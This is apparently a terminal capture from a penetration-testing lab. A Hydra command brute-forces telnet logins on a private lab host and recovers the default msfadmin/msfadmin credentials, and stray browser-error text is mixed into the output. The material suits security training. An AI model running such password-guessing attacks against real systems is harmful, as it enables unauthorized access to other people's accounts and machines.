 ┌──(seri㉿NWS23010057)-[~/Downloads]
└─$ hydra -l msfadmin -P  /usr/share/wordlists/labwork.txt -vV 192.168.48.140 telnet
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-13 02:45:57
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
Aw, Snap!
[DATA] attacking telnet://192.168.48.140:23/
Something went wrong while displaying this webpage.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "sysadmin" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "bug" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "kapla" - 3 of 10 [child 2] (0/0)
Reload
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "msfadmin" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "bee" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "admin" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "peanut" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "user123" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "password" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 192.168.48.140 - login "msfadmin" - pass "tammat" - 10 of 10 [child 9] (0/0)
[STATUS] attack finished for 192.168.48.140 (waiting for children to complete tests)
[23][telnet] host: 192.168.48.140   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-13 02:46:00